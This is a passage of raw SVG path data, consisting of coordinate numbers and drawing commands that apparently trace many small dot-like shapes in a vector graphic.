308.431L2164.28 308.419ZM2396.99 307.495C2397.15 307.292 2397.27 307.058 2397.35 306.806C2397.42 306.554 2397.45 306.29 2397.42 306.028C2397.39 305.767 2397.31 305.514 2397.19 305.284C2397.07 305.053 2396.9 304.851 2396.7 304.687C2396.5 304.519 2396.27 304.393 2396.03 304.316C2395.78 304.239 2395.52 304.212 2395.26 304.238C2395.01 304.264 2394.76 304.342 2394.53 304.467C2394.31 304.592 2394.11 304.761 2393.94 304.966C2393.62 305.383 2393.47 305.914 2393.53 306.443C2393.58 306.972 2393.84 307.458 2394.24 307.796C2394.59 308.082 2395.02 308.237 2395.47 308.237C2395.76 308.241 2396.05 308.178 2396.31 308.052C2396.57 307.926 2396.81 307.74 2396.99 307.509V307.495ZM1603.73 307.435C1604.23 307.439 1604.72 307.243 1605.08 306.888C1605.45 306.533 1605.66 306.047 1605.69 305.531C1605.7 305.268 1605.66 305.005 1605.57 304.756C1605.49 304.508 1605.36 304.28 1605.18 304.084C1605.01 303.888 1604.8 303.73 1604.57 303.617C1604.34 303.504 1604.09 303.439 1603.83 303.426C1603.31 303.409 1602.81 303.6 1602.43 303.959C1602.04 304.319 1601.81 304.817 1601.78 305.349C1601.77 305.612 1601.81 305.875 1601.9 306.122C1601.99 306.37 1602.12 306.597 1602.3 306.79C1602.47 306.984 1602.68 307.141 1602.91 307.251C1603.15 307.362 1603.4 307.424 1603.65 307.435H1603.73ZM1615.8 306.374C1616.05 306.317 1616.29 306.21 1616.5 306.059C1616.71 305.908 1616.88 305.715 1617.02 305.493C1617.16 305.271 1617.25 305.024 1617.29 304.765C1617.33 304.506 1617.33 304.241 1617.27 303.985C1617.16 303.467 1616.85 303.015 1616.41 302.729C1615.98 302.444 1615.45 302.347 1614.94 302.461C1614.43 302.579 1613.99 302.899 1613.72 303.35C1613.44 303.801 1613.34 304.347 1613.46 304.868C1613.56 305.31 1613.8 305.705 1614.15 305.988C1614.5 306.271 1614.93 306.427 1615.37 306.43C1615.52 306.433 1615.66 306.418 1615.8 306.386V306.374ZM1594.38 302.902C1594.66 302.455 1594.75 301.913 1594.64 301.394C1594.53 300.875 1594.23 300.423 1593.79 300.135C1593.36 299.848 1592.83 299.751 1592.32 299.864C1591.82 299.976 1591.38 300.29 1591.1 300.736C1590.82 301.183 1590.72 301.726 1590.83 302.245C1590.94 302.763 1591.25 303.216 1591.68 303.504C1592 303.716 1592.36 303.828 1592.74 303.827C1593.06 303.829 1593.39 303.747 1593.67 303.588C1593.96 303.429 1594.2 303.198 1594.38 302.916V302.902ZM1627.21 301.962C1627.67 301.709 1628.01 301.279 1628.16 300.768C1628.31 300.257 1628.26 299.705 1628.01 299.234C1627.76 298.769 1627.34 298.424 1626.84 298.274C1626.34 298.124 1625.81 298.18 1625.35 298.432C1624.9 298.687 1624.57 299.114 1624.42 299.621C1624.27 300.128 1624.33 300.674 1624.57 301.14C1624.74 301.46 1624.99 301.728 1625.29 301.915C1625.59 302.102 1625.94 302.201 1626.29 302.202C1626.61 302.205 1626.93 302.126 1627.21 301.974V301.962ZM2387.77 300.097C2388.07 299.664 2388.2 299.128 2388.12 298.603C2388.03 298.079 2387.76 297.607 2387.34 297.289C2387.14 297.133 2386.9 297.021 2386.65 296.959C2386.4 296.896 2386.14 296.886 2385.89 296.927C2385.63 296.968 2385.39 297.06 2385.17 297.198C2384.95 297.335 2384.76 297.517 2384.61 297.73C2384.31 298.162 2384.18 298.699 2384.26 299.225C2384.34 299.751 2384.62 300.223 2385.04 300.538C2385.37 300.79 2385.78 300.924 2386.19 300.921C2386.5 300.924 2386.8 300.853 2387.08 300.713C2387.35 300.574 2387.59 300.37 2387.77 300.119V300.097ZM2172.24 299.615C2172.59 299.225 2172.78 298.71 2172.76 298.18C2172.74 297.651 2172.52 297.15 2172.15 296.786C2171.77 296.421 2171.27 296.225 2170.75 296.24C2170.23 296.255 2169.73 296.48 2169.37 296.866C2169.03 297.26 2168.84 297.779 2168.86 298.311C2168.88 298.843 2169.1 299.346 2169.47 299.714C2169.84 300.065 2170.32 300.259 2170.82 300.257C2171.09 300.256 2171.35 300.199 2171.59 300.091C2171.84 299.983 2172.06 299.825 2172.24 299.627V299.615ZM1939.18 298.613C1939.39 298.46 1939.56 298.267 1939.7 298.045C1939.83 297.822 1939.93 297.574 1939.97 297.315C1940.01 297.056 1940 296.791 1939.94 296.535C1939.88 296.28 1939.78 296.038 1939.63 295.825C1939.48 295.609 1939.29 295.425 1939.08 295.285C1938.86 295.144 1938.62 295.05 1938.36 295.007C1938.11 294.964 1937.85 294.973 1937.6 295.035C1937.35 295.096 1937.12 295.208 1936.91 295.364C1936.49 295.671 1936.2 296.136 1936.12 296.658C1936.03 297.181 1936.15 297.718 1936.44 298.151C1936.63 298.41 1936.87 298.62 1937.15 298.767C1937.42 298.913 1937.73 298.99 1938.04 298.994C1938.45 298.997 1938.85 298.868 1939.18 298.625L1939.18 298.613ZM1585.51 295.121C1585.95 294.847 1586.27 294.404 1586.39 293.889C1586.51 293.375 1586.44 292.831 1586.17 292.376C1586.04 292.149 1585.86 291.951 1585.66 291.793C1585.45 291.636 1585.21 291.522 1584.96 291.459C1584.71 291.395 1584.45 291.383 1584.2 291.424C1583.94 291.464 1583.7 291.556 1583.48 291.694C1583.26 291.831 1583.07 292.012 1582.91 292.226C1582.76 292.44 1582.65 292.682 1582.59 292.94C1582.53 293.197 1582.52 293.464 1582.56 293.725C1582.6 293.986 1582.7 294.236 1582.83 294.461C1583 294.754 1583.25 294.995 1583.54 295.163C1583.83 295.331 1584.15 295.42 1584.49 295.422C1584.85 295.426 1585.2 295.326 1585.51 295.133L1585.51 295.121ZM1637.15 294.842C1637.53 294.492 1637.77 293.998 1637.81 293.469C1637.85 292.939 1637.68 292.416 1637.34 292.013C1637.17 291.812 1636.97 291.647 1636.74 291.528C1636.51 291.409 1636.26 291.338 1636.01 291.319C1635.75 291.3 1635.49 291.334 1635.25 291.419C1635 291.504 1634.78 291.637 1634.59 291.812C1634.39 291.983 1634.23 292.193 1634.11 292.428C1634 292.664 1633.93 292.921 1633.91 293.185C1633.89 293.449 1633.93 293.713 1634.01 293.963C1634.09 294.214 1634.22 294.444 1634.39 294.642C1634.57 294.86 1634.8 295.034 1635.05 295.151C1635.3 295.269 1635.58 295.327 1635.86 295.322C1636.33 295.325 1636.79 295.16 1637.15 294.855L1637.15 294.842ZM2378.2 293.158C2378.34 292.938 2378.44 292.691 2378.49 292.432C2378.54 292.173 2378.54 291.906 2378.49 291.647C2378.44 291.388 2378.34 291.142 2378.19 290.923C2378.05 290.704 2377.87 290.516 2377.65 290.37C2377.44 290.224 2377.2 290.122 2376.95 290.07C2376.7 290.019 2376.44 290.02 2376.19 290.072C2375.94 290.124 2375.7 290.227 2375.49 290.375C2375.28 290.522 2375.1 290.712 2374.96 290.932C2374.81 291.151 2374.71 291.398 2374.66 291.657C2374.61 291.916 2374.61 292.183 2374.67 292.442C2374.72 292.701 2374.82 292.947 2374.96 293.166C2375.1 293.386 2375.29 293.574 2375.5 293.719C2375.82 293.932 2376.2 294.044 2376.58 294.042C2376.9 294.047 2377.21 293.969 2377.5 293.817C2377.78 293.664 2378.02 293.442 2378.2 293.17L2378.2 293.158ZM2180.25 290.872C2180.61 290.482 2180.8 289.964 2180.78 289.43C2180.77 288.897 2180.55 288.391 2180.17 288.022C2179.8 287.658 2179.29 287.463 2178.78 287.478C2178.26 287.493 2177.77 287.717 2177.42 288.102C2177.06 288.492 2176.87 289.01 2176.89 289.543C2176.9 290.077 2177.12 290.582 2177.5 290.95C2177.86 291.299 2178.33 291.493 2178.83 291.493C2179.09 291.5 2179.35 291.45 2179.6 291.346C2179.85 291.243 2180.07 291.089 2180.25 290.894L2180.25 290.872ZM1930.8 289.568C1931.27 289.57 1931.73 289.391 1932.09 289.067C1932.28 288.893 1932.44 288.682 1932.55 288.445C1932.66 288.208 1932.73 287.951 1932.74 287.688C1932.76 287.425 1932.72 287.161 1932.64 286.913C1932.55 286.664 1932.42 286.436 1932.24 286.241C1931.9 285.844 1931.41 285.604 1930.89 285.574C1930.37 285.544 1929.86 285.726 1929.47 286.081C1929.09 286.435 1928.85 286.931 1928.82 287.46C1928.79 287.99 1928.97 288.51 1929.31 288.906C1929.5 289.116 1929.72 289.284 1929.98 289.398C1930.23 289.512 1930.5 289.57 1930.78 289.568H1930.8ZM2368.36 286.64C2368.49 286.416 2368.58 286.166 2368.62 285.906C2368.66 285.645 2368.65 285.379 2368.59 285.123C2368.53 284.867 2368.41 284.626 2368.26 284.415C2368.11 284.204 2367.91 284.026 2367.69 283.893C2367.47 283.755 2367.23 283.663 2366.98 283.622C2366.72 283.582 2366.46 283.594 2366.22 283.657C2365.97 283.721 2365.73 283.835 2365.53 283.992C2365.32 284.15 2365.15 284.348 2365.02 284.575C2364.75 285.029 2364.67 285.574 2364.8 286.089C2364.92 286.604 2365.24 287.047 2365.68 287.322C2365.98 287.509 2366.32 287.605 2366.68 287.601C2367.01 287.605 2367.34 287.52 2367.64 287.354C2367.93 287.188 2368.18 286.946 2368.36 286.652L2368.36 286.64ZM1645.66 286.56C1645.85 286.387 1646.01 286.175 1646.12 285.938C1646.24 285.702 1646.3 285.444 1646.32 285.181C1646.33 284.918 1646.29 284.655 1646.21 284.406C1646.12 284.158 1645.99 283.929 1645.82 283.734C1645.47 283.338 1644.99 283.099 1644.47 283.069C1643.96 283.039 1643.45 283.22 1643.06 283.574C1642.68 283.928 1642.45 284.424 1642.42 284.954C1642.39 285.483 1642.56 286.003 1642.91 286.4C1643.09 286.61 1643.32 286.778 1643.57 286.892C1643.82 287.006 1644.1 287.064 1644.37 287.061C1644.85 287.071 1645.31 286.896 1645.67 286.57L1645.66 286.56ZM1582.36 283.873C1582.85 283.87 1583.32 283.679 1583.68 283.337C1584.03 282.995 1584.26 282.528 1584.3 282.028C1584.34 281.499 1584.17 280.974 1583.84 280.568C1583.51 280.163 1583.03 279.909 1582.52 279.864V279.882C1582 279.838 1581.49 280.006 1581.09 280.348C1580.7 280.691 1580.45 281.18 1580.41 281.709C1580.37 282.238 1580.53 282.762 1580.86 283.168C1581.19 283.573 1581.67 283.827 1582.19 283.873H1582.36ZM2188.32 282.15C2188.67 281.764 2188.86 281.249 2188.85 280.719C2188.83 280.188 2188.61 279.686 2188.24 279.32C2187.86 278.954 2187.36 278.755 2186.85 278.766C2186.33 278.777 2185.84 278.998 2185.48 279.381C2185.12 279.767 2184.93 280.284 2184.94 280.817C2184.95 281.351 2185.17 281.858 2185.54 282.228C2185.91 282.577 2186.39 282.771 2186.89 282.772C2187.15 282.777 2187.42 282.725 2187.66 282.62C2187.91 282.516 2188.13 282.359 2188.32 282.162L2188.32 282.15ZM2358.31 280.466C2358.59 280.01 2358.67 279.464 2358.55 278.945C2358.43 278.427 2358.11 277.978 2357.67 277.698C2357.45 277.56 2357.21 277.468 2356.96 277.427C2356.71 277.386 2356.45 277.396 2356.2 277.458C2355.95 277.519 2355.72 277.631 2355.51 277.785C2355.3 277.94 2355.13 278.135 2354.99 278.36C2354.86 278.582 2354.76 278.829 2354.72 279.089C2354.68 279.348 2354.69 279.613 2354.74 279.869C2354.8 280.125 2354.91 280.367 2355.06 280.579C2355.21 280.792 2355.4 280.971 2355.62 281.107C2355.93 281.312 2356.29 281.416 2356.65 281.406C2356.99 281.411 2357.31 281.328 2357.61 281.166C2357.9 281.003 2358.14 280.766 2358.32 280.478L2358.31 280.466ZM1923.94 280.425C1924.11 280.225 1924.23 279.993 1924.31 279.743C1924.39 279.492 1924.42 279.228 1924.4 278.965C1924.38 278.702 1924.31 278.446 1924.2 278.211C1924.08 277.976 1923.92 277.767 1923.73 277.596C1923.53 277.424 1923.3 277.294 1923.06 277.212C1922.82 277.13 1922.56 277.099 1922.3 277.119C1922.05 277.14 1921.8 277.212 1921.57 277.332C1921.34 277.451 1921.14 277.616 1920.97 277.816C1920.8 278.017 1920.68 278.249 1920.6 278.499C1920.52 278.75 1920.49 279.014 1920.51 279.277C1920.53 279.54 1920.6 279.796 1920.71 280.031C1920.83 280.266 1920.99 280.475 1921.18 280.646C1921.54 280.955 1921.99 281.126 1922.45 281.127C1922.74 281.129 1923.02 281.068 1923.27 280.949C1923.53 280.829 1923.76 280.654 1923.95 280.435L1923.94 280.425ZM1654.64 279.222C1655.07 278.915 1655.35 278.45 1655.44 277.928C1655.53 277.405 1655.41 276.868 1655.11 276.435C1654.82 275.999 1654.37 275.701 1653.86 275.607C1653.35 275.512 1652.82 275.629 1652.4 275.931C1651.97 276.241 1651.69 276.71 1651.6 277.236C1651.51 277.762 1651.63 278.303 1651.93 278.739C1652.11 279.001 1652.35 279.214 1652.63 279.361C1652.91 279.507 1653.22 279.583 1653.53 279.581C1653.93 279.581 1654.32 279.46 1654.65 279.234L1654.64 279.222ZM2348.45 273.988C2348.74 273.549 2348.86 273.009 2348.76 272.486C2348.66 271.963 2348.37 271.501 2347.94 271.2C2347.52 270.897 2346.99 270.78 2346.48 270.875C2345.97 270.969 2345.52 271.267 2345.23 271.704C2344.93 272.143 2344.82 272.683 2344.92 273.205C2345.02 273.727 2345.31 274.189 2345.74 274.489C2346.06 274.725 2346.45 274.852 2346.85 274.852C2347.16 274.852 2347.47 274.775 2347.75 274.626C2348.03 274.478 2348.27 274.263 2348.46 274L2348.45 273.988ZM2196.4 273.465C2196.76 273.075 2196.95 272.557 2196.93 272.024C2196.92 271.49 2196.7 270.984 2196.32 270.617C2195.95 270.254 2195.44 270.059 2194.93 270.073C2194.41 270.088 2193.92 270.312 2193.57 270.695C2193.21 271.079 2193.02 271.592 2193.03 272.122C2193.04 272.653 2193.25 273.157 2193.63 273.525C2193.99 273.878 2194.47 274.078 2194.97 274.086C2195.24 274.087 2195.5 274.033 2195.75 273.929C2196 273.824 2196.22 273.67 2196.41 273.477L2196.4 273.465ZM1914.72 273.023C1914.99 272.573 1915.08 272.032 1914.96 271.518C1914.84 271.003 1914.53 270.557 1914.1 270.276C1913.88 270.133 1913.64 270.037 1913.39 269.991C1913.13 269.945 1912.87 269.951 1912.62 270.009C1912.37 270.067 1912.13 270.176 1911.92 270.329C1911.72 270.482 1911.54 270.676 1911.4 270.9C1911.27 271.123 1911.17 271.372 1911.13 271.632C1911.09 271.892 1911.1 272.159 1911.16 272.415C1911.21 272.672 1911.32 272.915 1911.47 273.129C1911.62 273.344 1911.81 273.526 1912.03 273.665C1912.34 273.862 1912.7 273.967 1913.06 273.968C1913.39 273.972 1913.72 273.889 1914.01 273.726C1914.31 273.562 1914.55 273.325 1914.73 273.035L1914.72 273.023ZM1664.43 273.146C1664.66 273.026 1664.86 272.862 1665.02 272.662C1665.19 272.462 1665.31 272.23 1665.39 271.981C1665.47 271.731 1665.5 271.468 1665.48 271.207C1665.46 270.946 1665.39 270.691 1665.27 270.458C1665.15 270.224 1664.99 270.015 1664.79 269.845C1664.6 269.674 1664.37 269.545 1664.13 269.465C1663.88 269.385 1663.62 269.355 1663.37 269.378C1663.11 269.4 1662.86 269.474 1662.63 269.596C1662.18 269.84 1661.83 270.259 1661.67 270.762C1661.52 271.266 1661.56 271.812 1661.79 272.283C1661.96 272.611 1662.21 272.886 1662.51 273.078C1662.82 273.269 1663.17 273.369 1663.53 273.366C1663.85 273.376 1664.16 273.304 1664.43 273.158L1664.43 273.146ZM1586.38 270.599C1586.52 270.088 1586.46 269.543 1586.21 269.08C1585.95 268.618 1585.53 268.277 1585.04 268.132C1584.79 268.059 1584.53 268.036 1584.27 268.066C1584.02 268.096 1583.77 268.178 1583.55 268.306C1583.32 268.435 1583.12 268.608 1582.96 268.816C1582.8 269.023 1582.68 269.261 1582.62 269.516C1582.47 270.029 1582.54 270.578 1582.79 271.044C1583.04 271.51 1583.46 271.855 1583.96 272.003C1584.14 272.053 1584.33 272.073 1584.51 272.063C1584.93 272.063 1585.35 271.921 1585.69 271.659C1586.03 271.396 1586.27 271.028 1586.39 270.609L1586.38 270.599ZM1674.94 268.533C1675.42 268.356 1675.82 267.989 1676.05 267.512C1676.27 267.035 1676.3 266.486 1676.13 265.986C1675.96 265.483 1675.61 265.07 1675.14 264.837C1674.67 264.604 1674.14 264.57 1673.65 264.743C1673.16 264.92 1672.75 265.289 1672.53 265.77C1672.3 266.251 1672.27 266.804 1672.44 267.31C1672.57 267.702 1672.83 268.042 1673.16 268.282C1673.49 268.522 1673.89 268.651 1674.29 268.651C1674.51 268.656 1674.73 268.62 1674.94 268.545L1674.94 268.533ZM1904.51 267.149C1904.7 266.654 1904.69 266.104 1904.48 265.616C1904.28 265.129 1903.89 264.743 1903.41 264.542C1902.93 264.35 1902.39 264.362 1901.91 264.576C1901.44 264.791 1901.06 265.191 1900.87 265.687C1900.78 265.931 1900.74 266.191 1900.74 266.453C1900.74 266.715 1900.8 266.973 1900.9 267.213C1901 267.453 1901.15 267.67 1901.33 267.852C1901.52 268.034 1901.73 268.177 1901.97 268.272C1902.2 268.368 1902.44 268.416 1902.69 268.413C1903.08 268.417 1903.46 268.3 1903.79 268.077C1904.12 267.853 1904.37 267.534 1904.51 267.161L1904.51 267.149ZM2338.98 266.909C2339.14 266.705 2339.26 266.471 2339.34 266.219C2339.41 265.968 2339.43 265.704 2339.41 265.443C2339.38 265.181 2339.3 264.928 2339.18 264.698C2339.06 264.468 2338.89 264.265 2338.69 264.101C2338.49 263.933 2338.27 263.808 2338.02 263.731C2337.78 263.654 2337.52 263.628 2337.27 263.654C2337.01 263.68 2336.76 263.758 2336.54 263.883C2336.31 264.008 2336.12 264.178 2335.96 264.382C2335.79 264.586 2335.67 264.821 2335.6 265.073C2335.52 265.326 2335.5 265.591 2335.52 265.853C2335.55 266.116 2335.62 266.371 2335.75 266.603C2335.87 266.835 2336.03 267.041 2336.23 267.208C2336.58 267.495 2337.01 267.651 2337.46 267.649C2337.75 267.653 2338.04 267.59 2338.3 267.464C2338.57 267.338 2338.8 267.152 2338.98 266.921L2338.98 266.909ZM2204.51 264.783C2204.87 264.4 2205.06 263.886 2205.05 263.356C2205.04 262.826 2204.82 262.321 2204.45 261.953C2204.08 261.586 2203.57 261.386 2203.05 261.397C2202.53 261.409 2202.04 261.63 2201.68 262.013C2201.32 262.397 2201.13 262.91 2201.14 263.441C2201.15 263.971 2201.36 264.475 2201.74 264.843C2202.1 265.201 2202.58 265.402 2203.08 265.405C2203.35 265.41 2203.61 265.358 2203.86 265.253C2204.11 265.148 2204.33 264.992 2204.51 264.795L2204.51 264.783ZM1893.34 263.618C1893.38 263.358 1893.38 263.092 1893.33 262.834C1893.27 262.576 1893.17 262.332 1893.02 262.115C1892.87 261.899 1892.69 261.715 1892.47 261.574C1892.25 261.433 1892.01 261.337 1891.76 261.294C1891.5 261.247 1891.24 261.253 1890.99 261.309C1890.74 261.366 1890.5 261.473 1890.29 261.624C1890.08 261.775 1889.9 261.966 1889.77 262.189C1889.63 262.411 1889.53 262.658 1889.49 262.918C1889.4 263.444 1889.52 263.985 1889.82 264.421C1890.12 264.857 1890.58 265.153 1891.09 265.244H1891.43V265.264C1891.88 265.268 1892.33 265.104 1892.68 264.803C1893.03 264.502 1893.26 264.083 1893.34 263.62L1893.34 263.618ZM1686.01 265.102C1686.26 265.032 1686.49 264.913 1686.69 264.751C1686.9 264.59 1687.07 264.389 1687.19 264.16C1687.32 263.93 1687.4 263.678 1687.43 263.416C1687.47 263.155 1687.45 262.889 1687.38 262.635C1687.24 262.124 1686.91 261.691 1686.46 261.429C1686.01 261.166 1685.47 261.095 1684.97 261.231C1684.48 261.377 1684.06 261.717 1683.8 262.178C1683.55 262.639 1683.48 263.185 1683.61 263.698C1683.72 264.124 1683.97 264.499 1684.31 264.767C1684.65 265.034 1685.07 265.18 1685.5 265.182C1685.68 265.178 1685.85 265.155 1686.02 265.114L1686.01 265.102ZM1879.8 263.818C1880.29 263.812 1880.76 263.62 1881.12 263.28C1881.48 262.939 1881.71 262.474 1881.75 261.973C1881.79 261.443 1881.62 260.92 1881.29 260.515C1880.95 260.111 1880.47 259.858 1879.96 259.809V259.83C1879.44 259.785 1878.93 259.951 1878.53 260.294C1878.14 260.636 1877.89 261.125 1877.85 261.654C1877.83 261.918 1877.86 262.183 1877.93 262.434C1878.01 262.686 1878.14 262.919 1878.31 263.12C1878.47 263.321 1878.68 263.486 1878.91 263.606C1879.14 263.726 1879.39 263.798 1879.64 263.818H1879.8ZM1868.12 262.836C1868.61 262.837 1869.09 262.648 1869.45 262.306C1869.81 261.964 1870.04 261.494 1870.08 260.991C1870.11 260.46 1869.94 259.936 1869.61 259.531C1869.27 259.126 1868.8 258.872 1868.28 258.825C1867.76 258.786 1867.25 258.959 1866.86 259.305C1866.47 259.651 1866.23 260.143 1866.19 260.672C1866.15 261.201 1866.31 261.725 1866.64 262.131C1866.98 262.536 1867.45 262.79 1867.97 262.836H1868.12ZM1856.44 262.096C1856.94 262.091 1857.41 261.898 1857.77 261.552C1858.13 261.207 1858.36 260.736 1858.4 260.231C1858.41 259.967 1858.38 259.702 1858.3 259.451C1858.22 259.201 1858.09 258.969 1857.92 258.769C1857.75 258.57 1857.55 258.407 1857.32 258.289C1857.08 258.172 1856.83 258.102 1856.58 258.085C1856.32 258.066 1856.06 258.099 1855.82 258.183C1855.58 258.267 1855.35 258.399 1855.16 258.572C1854.96 258.745 1854.8 258.956 1854.69 259.193C1854.57 259.429 1854.51 259.686 1854.49 259.95C1854.47 260.213 1854.5 260.478 1854.58 260.729C1854.67 260.979 1854.8 261.211 1854.96 261.41C1855.13 261.61 1855.34 261.773 1855.57 261.891C1855.8 262.008 1856.05 262.078 1856.31 262.096H1856.44ZM1697.32 261.855C1697.57 261.783 1697.8 261.661 1698 261.496C1698.2 261.332 1698.37 261.128 1698.49 260.896C1698.62 260.665 1698.69 260.411 1698.72 260.148C1698.75 259.886 1698.72 259.621 1698.65 259.368C1698.58 259.116 1698.46 258.88 1698.3 258.675C1698.14 258.47 1697.94 258.3 1697.71 258.175C1697.49 258.049 1697.24 257.971 1696.98 257.945C1696.73 257.919 1696.47 257.946 1696.23 258.023C1695.98 258.096 1695.75 258.219 1695.55 258.384C1695.35 258.549 1695.18 258.753 1695.06 258.984C1694.94 259.215 1694.86 259.468 1694.83 259.73C1694.8 259.992 1694.83 260.257 1694.9 260.509C1695.02 260.924 1695.27 261.287 1695.61 261.547C1695.94 261.806 1696.35 261.949 1696.77 261.953C1696.96 261.955 1697.15 261.926 1697.33 261.867L1697.32 261.855ZM1590.27 259.549C1590.47 259.06 1590.47 258.509 1590.28 258.017C1590.09 257.524 1589.71 257.131 1589.23 256.924C1589 256.819 1588.75 256.763 1588.49 256.759C1588.24 256.754 1587.98 256.802 1587.74 256.899C1587.51 256.996 1587.29 257.14 1587.11 257.323C1586.92 257.507 1586.78 257.725 1586.68 257.966C1586.47 258.456 1586.47 259.009 1586.66 259.504C1586.85 260 1587.22 260.398 1587.69 260.614C1587.94 260.714 1588.19 260.769 1588.46 260.774C1588.84 260.774 1589.22 260.659 1589.54 260.444C1589.86 260.229 1590.12 259.922 1590.27 259.561L1590.27 259.549ZM1846.76 258.967C1846.85 258.446 1846.75 257.907 1846.46 257.465C1846.18 257.023 1845.73 256.713 1845.23 256.601C1844.98 256.548 1844.72 256.547 1844.47 256.597C1844.22 256.647 1843.98 256.748 1843.76 256.893C1843.55 257.039 1843.36 257.226 1843.22 257.445C1843.08 257.663 1842.98 257.909 1842.93 258.167C1842.82 258.685 1842.92 259.225 1843.2 259.668C1843.49 260.111 1843.93 260.421 1844.43 260.531C1844.57 260.565 1844.7 260.578 1844.84 260.572C1845.29 260.574 1845.73 260.416 1846.08 260.126C1846.43 259.836 1846.67 259.431 1846.76 258.979L1846.76 258.967ZM2330.13 259.045C2330.49 258.667 2330.69 258.158 2330.69 257.629C2330.69 257.1 2330.48 256.593 2330.11 256.22C2329.75 255.846 2329.25 255.636 2328.74 255.636C2328.22 255.636 2327.72 255.846 2327.36 256.22C2326.99 256.598 2326.79 257.11 2326.79 257.644C2326.79 258.177 2326.99 258.689 2327.36 259.067C2327.73 259.438 2328.22 259.646 2328.74 259.649C2329 259.651 2329.26 259.6 2329.5 259.498C2329.74 259.397 2329.95 259.247 2330.13 259.057L2330.13 259.045ZM1708.55 258.464C1708.8 258.392 1709.03 258.27 1709.23 258.105C1709.43 257.941 1709.6 257.737 1709.72 257.506C1709.85 257.274 1709.92 257.02 1709.95 256.757C1709.98 256.495 1709.95 256.23 1709.88 255.977C1709.73 255.467 1709.4 255.037 1708.94 254.781C1708.49 254.526 1707.95 254.466 1707.46 254.615C1706.96 254.765 1706.54 255.111 1706.29 255.577C1706.04 256.043 1705.99 256.592 1706.13 257.102C1706.25 257.518 1706.5 257.884 1706.83 258.144C1707.17 258.405 1707.58 258.546 1708 258.546C1708.19 258.553 1708.38 258.529 1708.56 258.476L1708.55 258.464ZM1835.31 256.418C1835.42 255.898 1835.33 255.352 1835.06 254.898C1834.79 254.445 1834.35 254.12 1833.84 253.994C1833.59 253.934 1833.34 253.926 1833.08 253.969C1832.83 254.013 1832.59 254.107 1832.37 254.246C1832.15 254.386 1831.96 254.568 1831.81 254.782C1831.67 254.997 1831.56 255.239 1831.5 255.496C1831.44 255.753 1831.44 256.019 1831.48 256.279C1831.52 256.538 1831.61 256.787 1831.75 257.011C1831.88 257.234 1832.06 257.428 1832.27 257.581C1832.48 257.734 1832.72 257.843 1832.97 257.902C1833.11 257.953 1833.26 257.974 1833.42 257.962C1833.85 257.963 1834.28 257.812 1834.62 257.535C1834.97 257.257 1835.21 256.869 1835.31 256.432L1835.31 256.418ZM2212.61 256.138C2212.97 255.752 2213.17 255.238 2213.16 254.705C2213.15 254.173 2212.94 253.665 2212.57 253.29C2212.2 252.922 2211.69 252.722 2211.17 252.733C2210.66 252.745 2210.16 252.966 2209.8 253.35C2209.45 253.734 2209.25 254.246 2209.26 254.775C2209.27 255.305 2209.49 255.808 2209.86 256.176C2210.04 256.357 2210.25 256.5 2210.48 256.597C2210.71 256.693 2210.96 256.741 2211.21 256.737C2211.47 256.741 2211.73 256.691 2211.97 256.59C2212.21 256.489 2212.43 256.339 2212.62 256.15L2212.61 256.138ZM1823.92 253.611C1824.04 253.095 1823.96 252.554 1823.69 252.101C1823.42 251.648 1823 251.32 1822.5 251.186C1821.99 251.063 1821.46 251.147 1821.02 251.42C1820.57 251.694 1820.25 252.135 1820.11 252.65C1819.99 253.168 1820.08 253.714 1820.34 254.171C1820.61 254.628 1821.04 254.96 1821.54 255.097H1821.56C1821.71 255.129 1821.86 255.143 1822.01 255.137C1822.45 255.139 1822.87 254.992 1823.22 254.717C1823.57 254.443 1823.82 254.058 1823.93 253.623L1823.92 253.611ZM1719.82 254.996C1720.32 254.832 1720.73 254.475 1720.96 254.001C1721.2 253.528 1721.25 252.978 1721.09 252.47C1720.93 251.966 1720.58 251.548 1720.12 251.304C1719.66 251.061 1719.13 251.011 1718.63 251.166C1718.14 251.334 1717.73 251.692 1717.5 252.164C1717.26 252.637 1717.21 253.185 1717.36 253.693C1717.49 254.096 1717.74 254.449 1718.07 254.701C1718.4 254.952 1718.8 255.091 1719.22 255.097C1719.42 255.096 1719.63 255.067 1719.82 255.008L1719.82 254.996ZM1812.56 250.713C1812.68 250.197 1812.6 249.651 1812.33 249.195C1812.07 248.74 1811.63 248.412 1811.13 248.284C1810.88 248.22 1810.62 248.206 1810.37 248.245C1810.12 248.284 1809.87 248.374 1809.65 248.51C1809.43 248.646 1809.24 248.826 1809.09 249.038C1808.94 249.251 1808.83 249.492 1808.77 249.748C1808.64 250.264 1808.72 250.81 1808.99 251.266C1809.26 251.721 1809.69 252.049 1810.19 252.177C1810.35 252.216 1810.51 252.236 1810.67 252.235C1811.1 252.238 1811.52 252.09 1811.87 251.816C1812.21 251.543 1812.45 251.158 1812.56 250.725L1812.56 250.713ZM1731 251.032C1731.48 250.835 1731.87 250.451 1732.07 249.963C1732.28 249.475 1732.29 248.922 1732.11 248.425C1731.92 247.93 1731.55 247.532 1731.08 247.317C1730.6 247.103 1730.07 247.089 1729.59 247.28C1729.35 247.374 1729.13 247.515 1728.94 247.697C1728.76 247.878 1728.61 248.095 1728.5 248.335C1728.4 248.576 1728.35 248.835 1728.34 249.098C1728.34 249.361 1728.38 249.622 1728.47 249.867C1728.61 250.245 1728.86 250.57 1729.19 250.8C1729.51 251.029 1729.9 251.151 1730.29 251.15C1730.53 251.155 1730.77 251.12 1731 251.046L1731 251.032ZM2322.05 250.35C2322.43 249.991 2322.65 249.492 2322.67 248.962C2322.7 248.433 2322.51 247.916 2322.17 247.524C2321.82 247.134 2321.33 246.902 2320.81 246.88C2320.3 246.858 2319.79 247.047 2319.41 247.406C2319.03 247.763 2318.8 248.261 2318.78 248.79C2318.75 249.32 2318.93 249.838 2319.28 250.232C2319.46 250.439 2319.68 250.605 2319.93 250.719C2320.18 250.833 2320.45 250.893 2320.72 250.893C2321.21 250.897 2321.69 250.707 2322.05 250.362L2322.05 250.35ZM1595.12 248.627C1595.22 248.386 1595.28 248.127 1595.28 247.863C1595.29 247.6 1595.24 247.338 1595.15 247.094C1595.05 246.849 1594.91 246.626 1594.73 246.438C1594.55 246.25 1594.34 246.1 1594.1 245.998C1593.86 245.892 1593.61 245.835 1593.36 245.83C1593.1 245.826 1592.85 245.873 1592.61 245.97C1592.37 246.067 1592.15 246.212 1591.97 246.396C1591.79 246.579 1591.64 246.799 1591.54 247.041C1591.44 247.282 1591.38 247.541 1591.38 247.804C1591.38 248.067 1591.42 248.328 1591.52 248.572C1591.61 248.817 1591.75 249.04 1591.93 249.228C1592.11 249.416 1592.32 249.567 1592.56 249.67C1592.8 249.78 1593.06 249.835 1593.32 249.83C1593.7 249.836 1594.07 249.726 1594.39 